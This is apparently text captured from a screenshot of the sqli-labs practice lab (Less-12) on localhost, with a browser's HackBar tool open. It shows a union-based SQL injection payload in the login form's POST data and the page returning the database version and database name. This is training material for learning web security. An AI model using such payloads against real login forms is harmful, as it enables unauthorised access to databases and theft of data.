 127.0.0.1/sqli-labs-master/Less-12/?id=1
Welcome Dhakkan
Username :
Password :
Submit
Your Login name:5.7.26
Your Password:security
SUCCESSFULLY
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Load URL
http://127.0.0.1/sqli-labs-master/Less-12/?id=1
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
uname=123") union select version(),database()#&passwd=123--+